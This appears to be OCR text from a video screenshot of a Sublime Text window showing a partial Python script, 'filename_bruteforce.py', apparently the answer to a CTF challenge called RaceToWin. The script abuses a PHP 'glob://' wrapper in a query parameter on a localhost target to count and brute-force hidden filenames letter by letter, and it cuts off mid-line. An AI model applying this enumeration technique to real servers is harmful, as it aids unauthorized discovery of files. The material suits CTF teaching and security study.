 Applications Places Sublime Text Sep 7 21:27 1
~/Documents/Data/YouTube/SSD/RaceToWin/answer/filename_bruteforce.py (RaceToWin) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
filename_bruteforce.py
4
5 def get_amount_of_files(glob):
6 url = 'http://localhost/ctf/index.php'
7 response = requests.get(f'{url}?d=glob://{glob}')
8 return len(response.content.split())
9
10
11 def main():
12 amount_of_files = get_amount_of_files('*')
13 print(f'Detected {amount_of_files} files')
14
15 files = []
16 filename = ''
17 while len(files) < amount_of_files:
18 for letter in [char for char in stri
19 if char
20 amount = get_amount_of_files(f'{
21 if amount > 0:
Line 7, Column 47